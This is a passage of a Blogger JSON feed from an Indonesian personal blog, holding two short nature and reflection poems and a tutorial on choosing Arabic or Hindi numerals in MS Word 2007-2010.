1)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuV_xyQKWklL1QXiCYzx4LpmCiMuEx6PnnXQLHX7O2YEcRWxG6rKfITpiUH7OhU4i3_Mn_K-7QUaFSJ1L6AJe2gYs-JZkf-k-GElQxpUtzBXi1yrFflqpUIYgazr0I8JYoQKBZSp2C0hk\/s72-c\/WordPress-Plugins.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-5714466283840857173"},"published":{"$t":"2012-09-07T09:39:00.000-07:00"},"updated":{"$t":"2024-06-14T19:37:43.308-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sajak Bumi"}],"title":{"type":"text","$t":"Syukurku"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6rpT5ITfNcWBueLb3VHBXqK8tbxbrSlwzg_bXYMr44agSPh-dLa6hu2Evisht-aSUDxjXZzjH6Md8F8XEkFSEFLSFc88AIN9ipwypInKQIFoI0tjf17utSUcONjSiYmD5sE9zIZi1uhayAJXPZYjaHSnq43JXzjXKgXAsjU4ZwZP4zL0n-1vGGe3-3w\/s533\/kopi%20klotok.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"533\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6rpT5ITfNcWBueLb3VHBXqK8tbxbrSlwzg_bXYMr44agSPh-dLa6hu2Evisht-aSUDxjXZzjH6Md8F8XEkFSEFLSFc88AIN9ipwypInKQIFoI0tjf17utSUcONjSiYmD5sE9zIZi1uhayAJXPZYjaHSnq43JXzjXKgXAsjU4ZwZP4zL0n-1vGGe3-3w\/w400-h289\/kopi%20klotok.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003Egemericik air di bawah kakiku yang tergantung bebas\u003Cbr \/\u003Elalu gerak gesit kepiting sawah di tepian arusnya\u003Cbr \/\u003Esetia menemani buaian semerbak aroma secangkir kopi\u003Cbr \/\u003Eyang menyegarkan pandangan sepasang mata\u003Cbr \/\u003Eatas hamparan pesawahan hijau yang sedang disiangi\u003Cbr \/\u003Esementara batu penyumbat wangan di depanku\u003Cbr \/\u003Eterpekur dan tertunduk akan kebesaran-Nya...\u003Cbr \/\u003E\u003Cbr \/\u003Edemi Yang Maha Agung\u003Cbr \/\u003Ekalian tidak miskin sobat\u003Cbr \/\u003Eselama kalian mensyukuri nikmat\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cem\u003E(Bangil, 9 Maret 2012)\u003C\/em\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/5714466283840857173\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/syukurku.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/5714466283840857173"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/5714466283840857173"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/syukurku.html","title":"Syukurku"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6rpT5ITfNcWBueLb3VHBXqK8tbxbrSlwzg_bXYMr44agSPh-dLa6hu2Evisht-aSUDxjXZzjH6Md8F8XEkFSEFLSFc88AIN9ipwypInKQIFoI0tjf17utSUcONjSiYmD5sE9zIZi1uhayAJXPZYjaHSnq43JXzjXKgXAsjU4ZwZP4zL0n-1vGGe3-3w\/s72-w400-h289-c\/kopi%20klotok.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8024899432785051591"},"published":{"$t":"2012-09-07T09:25:00.000-07:00"},"updated":{"$t":"2018-12-05T18:56:29.343-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sajak Bumi"}],"title":{"type":"text","$t":"Terasing"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyaFB60sK-2WwpxmU_ABk1d0_0AhTGD2MhTR1Ke-LM8qLsUXfk5aWnjxrKX80kfx7rxtvr5vqOWctOpxoICLkwRL6_SpM4b0ImWHQMxV46x1gcSaKml5IT6vxIIFtolVRsJ7_nvSJn9I\/s1600\/Fotolia_57745705_XS.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"346\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyaFB60sK-2WwpxmU_ABk1d0_0AhTGD2MhTR1Ke-LM8qLsUXfk5aWnjxrKX80kfx7rxtvr5vqOWctOpxoICLkwRL6_SpM4b0ImWHQMxV46x1gcSaKml5IT6vxIIFtolVRsJ7_nvSJn9I\/s320\/Fotolia_57745705_XS.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nKau harus berjalan melintasi waktu\u003Cbr \/\u003E\nMelintasi masa Ra dan Horus\u003Cbr \/\u003E\nHingga lima belas Ptolemy yang tertunduk di hadapan Roma\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKau juga harus berjalan melintasi banyak negeri\u003Cbr \/\u003E\nMelintasi Akhetaten, negeri para Atenis\u003Cbr \/\u003E\nMelintasi Dacia, negeri para Zamolxis\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHingga bertemu dengan jalanan berbatu\u003Cbr \/\u003E\nDi mana engkau tidak lagi bertemu seorangpun\u003Cbr \/\u003E\nYang mampu mengusir kesendirianmu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003E(Bangil, 23 Agustus 2012. Ketika ilmu memisahkanmu dari sebayamu)\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\n\u003Cem\u003EFoto: Fotolia\u003C\/em\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8024899432785051591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/terasing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8024899432785051591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8024899432785051591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/terasing.html","title":"Terasing"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyaFB60sK-2WwpxmU_ABk1d0_0AhTGD2MhTR1Ke-LM8qLsUXfk5aWnjxrKX80kfx7rxtvr5vqOWctOpxoICLkwRL6_SpM4b0ImWHQMxV46x1gcSaKml5IT6vxIIFtolVRsJ7_nvSJn9I\/s72-c\/Fotolia_57745705_XS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-4805440597813275613"},"published":{"$t":"2012-09-07T06:57:00.000-07:00"},"updated":{"$t":"2020-04-14T22:20:22.046-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Penomoran menggunakan huruf Arab di MS Word 2007-2010"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak lama sebelum saya buat posting ini, salah seorang kawan saya minta bantuan untuk mengatasi masalah penomoran halaman menggunakan angka-angka arab di MS Word. Meski konsultasinya via SMS, namun alhamdulillah, kawan saya ini berhasil mengatasi masalah tersebut dengan baik.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSmOcRJDdIALvMegd5hvRt0sH3iSuJmAWI5adBr61OjjhjapGUsdoOMm1NFcEzweXTI1zfQl3A6KmNoQI0mrc8mCPuf1jiKi4SSVUQSDBmnYbNEHvme4F_9ZOQFHOPUuliJIHvH74TtTA\/s1600\/ms-word.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"195\" data-original-width=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSmOcRJDdIALvMegd5hvRt0sH3iSuJmAWI5adBr61OjjhjapGUsdoOMm1NFcEzweXTI1zfQl3A6KmNoQI0mrc8mCPuf1jiKi4SSVUQSDBmnYbNEHvme4F_9ZOQFHOPUuliJIHvH74TtTA\/s1600\/ms-word.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIlustrasi: descargar.es\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNah, posting ini saya buat untuk anda yang mungkin terbentur pada masalah yang sama dengan niat agar lebih bermanfaat untuk orang banyak, sekaligus memudahkan saya pribadi jika kemudian ada yang bertanya tentang hal yang sama. Artinya, saya tinggal SMS yang bersangkutan agar melihat postingan ini secara online (ya iyalah... :-) ).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPada prinsipnya, MS Word 2007 juga adiknya MS Word 2010 mampu menampilkan teks LTR (Left to Right) semacam tulisan latin juga teks RTL (Right to Left) semacam tulisan berhuruf arab, ibrani, jepang, korea atau huruf-huruf asia lainnya yang dibaca dari kanan ke kiri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNamun meskipun kita sudah menginstal huruf arab atau huruf-huruf asia lainnya, terkadang penomoran default dari MS Word masih menggunakan nomon-nomor latin yang sebenarnya adalah \u003Cem\u003EArabic Numbers\u003C\/em\u003E karena semua orang tahu bahwa bangsa Romawi menuliskan angka menggunakan huruf-huruf semacam I = 1, V = 5, X = 10, XXV = 25 dan seterusnya. Whew... nggak kebayang bagaimana para akuntan publik masa itu menuliskan angka-angka menggunakan sistem itu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBaru kemudian ketika bangsa Arab berhasil mereformasi peradabannya dan bahkan mengungguli peradaban Romawi, mulailah bangsa Romawi mengambil sistem penomoran bangsa Arab ini. Maka jangan kaget, di MS Word sendiri angka desimal 0-9 disebut sebagai \u003Cem\u003EArabic Numbers\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdapun angka-angka yang sering dianggap sebagai angka arab seperti:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvHUl098c-vuBOdiUfmWmtpYQ9c7KqD6omtjoQklLzMmThEYCgmUp0SjATdwAFaYDzOHmoTZvg3xbbsNIdSqzyvY6nxMbO2PY7h5ZQe2fHuNEcDMxwRFsSnpjZu_ggxRYNF7Htm95zm0I\/s200\/000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"29\" data-original-width=\"149\" height=\"37\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvHUl098c-vuBOdiUfmWmtpYQ9c7KqD6omtjoQklLzMmThEYCgmUp0SjATdwAFaYDzOHmoTZvg3xbbsNIdSqzyvY6nxMbO2PY7h5ZQe2fHuNEcDMxwRFsSnpjZu_ggxRYNF7Htm95zm0I\/s200\/000.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nsebenarnya bukanlah angka-angka arab tapi justru merupakan angka-angka yang berasal dari bangsa India. Maka, di MS Word pun, angka-angka ini disebut sebagai \u003Cem\u003EHindi Numbers\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHmmm, angka-angka arab dianggap angka latin, angka-angka hindi dianggap angka arab... okelah, kita anggap ini sebagai salah kaprah internasional, atau anda lebih setuju jika ini disebut konspirasi internasional?? He he he... kebanyakan menyimak cerita konspirasi internasional nih :-).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnyway, bagi anda yang ingin membuat naskah, artikel, skripsi atau tulisan dengan berbahasa arab dan berangka arab, maka MS Word harus diberi tahu agar menggunakan paragraf berhuruf arab dan agar menggunakan angka yang juga angka-angka arab... err... maksud saya angka-angka hindi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUntuk MS Word 2007 dan 2010, silahkan masuk menu \u003Cstrong\u003EFile\u003C\/strong\u003E, lalu cari submenu \u003Cstrong\u003EOption\u003C\/strong\u003E seperti ilustrasi di bawah ini:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim5Z2IM4sTj6GdExWpcjDLK3THoDI16MLWWWnQRoZp5n2MCKHbH2vwcpdbWtqq0ucyqFKiLHR-r3GOTcZL701Ot_Ix8UvcYMcnGW80jcIETywqeVLZ9oCQGhPNY6SovgGYtXfUbzy2ICw\/s1600\/001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"363\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim5Z2IM4sTj6GdExWpcjDLK3THoDI16MLWWWnQRoZp5n2MCKHbH2vwcpdbWtqq0ucyqFKiLHR-r3GOTcZL701Ot_Ix8UvcYMcnGW80jcIETywqeVLZ9oCQGhPNY6SovgGYtXfUbzy2ICw\/s320\/001.jpg\" width=\"193\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetelah itu pilih pengaturan \u003Cstrong\u003EAdvanced\u003C\/strong\u003E\u0026nbsp;seperti ilustrasi di bawah ini:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4T71XhF7Uv6KOb2lBAP3fIo3eF-vLhQlRZlhCvTCmP3sqVBAcbBjqOMWJG4EubtYmjMiTyyACiLlKvoftsTaVzDtObEo0tr_yQgU7StVtWy4kFcj2PJYZuTkSWvKw0tbBjJykbFaxnTI\/s1600\/002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1024\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4T71XhF7Uv6KOb2lBAP3fIo3eF-vLhQlRZlhCvTCmP3sqVBAcbBjqOMWJG4EubtYmjMiTyyACiLlKvoftsTaVzDtObEo0tr_yQgU7StVtWy4kFcj2PJYZuTkSWvKw0tbBjJykbFaxnTI\/s320\/002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPada opsi di atas, anda bisa memilih antara \u003Cstrong\u003EArabic\u003C\/strong\u003E, \u003Cstrong\u003EHindi\u003C\/strong\u003E, \u003Cstrong\u003EContext\u003C\/strong\u003E dan \u003Cstrong\u003ESystem\u003C\/strong\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda memilih\u0026nbsp;\u003Cstrong\u003EArabic\u003C\/strong\u003E\u0026nbsp;maka semua angka akan ditampilkan menggunakan \u003Cem\u003EArabic Numbers\u003C\/em\u003E yaitu angka 0-9, meski naskah anda berbahasa arab yang menggunakan huruf arab, atau berbahasa jepang yang menggunakan huruf jepang atau berbahasa asia dengan huruf-huruf rumpun asia lainnya. Di sini akan muncul ketidaknyamanan jika teksnya berhuruf arab, sementara angka-angka yang tampil menggunakan angka-angka latin... err... \u003Cem\u003EArabic Numbers\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda memilih\u0026nbsp;\u003Cstrong\u003EHindi\u003C\/strong\u003E\u0026nbsp;maka semua angka akan ditampilkan menggunakan \u003Cem\u003EHindi Numbers\u003C\/em\u003E yaitu angka \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvHUl098c-vuBOdiUfmWmtpYQ9c7KqD6omtjoQklLzMmThEYCgmUp0SjATdwAFaYDzOHmoTZvg3xbbsNIdSqzyvY6nxMbO2PY7h5ZQe2fHuNEcDMxwRFsSnpjZu_ggxRYNF7Htm95zm0I\/s200\/000.jpg\"\u003E\u003Cimg alt=\"\" class=\" wp-image-595 alignnone\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvHUl098c-vuBOdiUfmWmtpYQ9c7KqD6omtjoQklLzMmThEYCgmUp0SjATdwAFaYDzOHmoTZvg3xbbsNIdSqzyvY6nxMbO2PY7h5ZQe2fHuNEcDMxwRFsSnpjZu_ggxRYNF7Htm95zm0I\/s200\/000.jpg\" height=\"16\" title=\"000\" width=\"81\" \/\u003E\u003C\/a\u003E, meski naskah anda berbahasa Indonesia yang menggunakan huruf latin, atau berbahasa apapun yang menggunakan huruf apapun. Di sini timbul masalah juga yaitu; jika teks menggunakan huruf latin, sementara angka-angka yang tampil menggunakan angka-angka hindi. \u003Cem\u003EIt's so depressing\u003C\/em\u003E jika berhitung menggunakan angka-angka yang nggak\u0026nbsp;\u003Cem\u003EMatch\u003C\/em\u003E dengan huruf-huruf naskahnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda memilih \u003Cstrong\u003EContext\u003C\/strong\u003E, maka MS Word akan memperhatikan arah paragraf dari naskah yang sedang diketikkan. Jika sedang menggunakan paragraf dengan arah LTR (Left to Right), maka MS Word akan menampilkan angka-angka latin\/\u003Cem\u003EArabic Numbers\u003C\/em\u003E. Jika sedang menggunakan paragraf dengan arah RTL (Right to Left), maka MS Word akan menampilkan angka-angka arab\/\u003Cem\u003EHindi Numbers. \u003C\/em\u003EDengan demikian pilihan ini sangat tepat bagi anda yang membuat naskah tipe hibrida atau campuran antara teks latin dan arab seperti biasa dalam artikel-artikel islami yang menampilkan ayat-ayat Al-Qur'an ataupun hadits dengan nomor-nomornya. Dan secara pribadi, MS Word yang saya pakai selalu saya buat defaultnya dengan opsi \u003Cstrong\u003EContext\u003C\/strong\u003E\u0026nbsp;ini karena seringnya saya menulis tulisan-tulisan bertipe hibrida.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda memilih\u0026nbsp;\u003Cstrong\u003ESystem\u003C\/strong\u003E, maka MS Word akan menentukan penomoran sesuai dengan \u003Cstrong\u003ESystem Locale\u003C\/strong\u003E yang anda tentukan ketika menginstal Microsoft Windows anda. Misal: jika anda menggunakan English sebagai System Locale, maka MS Word akan mengikuti pola penomoran ala bahasa inggris. Jika anda memilih Saudi Arabia Arabic sebagai System Locale, maka MS Word akan mengikuti pola penomoran yang biasa berlaku di Arab Saudi termasuk sistem mata uang mereka.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNah, berikut ilustrasi suatu naskah yang menggunakan pilihan \u003Cstrong\u003EContext\u003C\/strong\u003E untuk menentukan jenis angka yang digunakan:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWw2V7ty9FfZCF1FpZl6nbwml_SirEJu9BCP8MvbF0e7mo30CSb2HWTBjqU4dXok7Hw7dALHVus30Ht7F1POMZu0FjROOFNuCP0CHyJBJBhOc32iqCNYxk0-RLxuef2aq7anKMDirbl5s\/s1600\/003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1024\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWw2V7ty9FfZCF1FpZl6nbwml_SirEJu9BCP8MvbF0e7mo30CSb2HWTBjqU4dXok7Hw7dALHVus30Ht7F1POMZu0FjROOFNuCP0CHyJBJBhOc32iqCNYxk0-RLxuef2aq7anKMDirbl5s\/s320\/003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnda bisa melihat pada ilustrasi di atas satu paragraf menggunakan huruf latin dan angka latin, lalu di bawahnya ada satu paragraf lain yang menggunakan huruf arab dan angka arab, dan di bawahnya lagi ada \u003Cstrong\u003EPage Numbering\u003C\/strong\u003E menggunakan angka arab.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKalo boleh saya sarankan, gunakan selalu opsi \u003Cstrong\u003EContext\u003C\/strong\u003E\u0026nbsp;agar tidak merepotkan lagi dalam menggunakan angka latin dan arab secara simultan dalam satu naskah. Kalau bisa, jadikan opsi \u003Cstrong\u003EContext\u003C\/strong\u003E sebagai default opsi \u003Cstrong\u003EAdvanced\u003C\/strong\u003E anda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSemoga bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/4805440597813275613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/penomoran-menggunakan-huruf-arab-di-ms.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4805440597813275613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4805440597813275613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/penomoran-menggunakan-huruf-arab-di-ms.html","title":"Penomoran menggunakan huruf Arab di MS Word 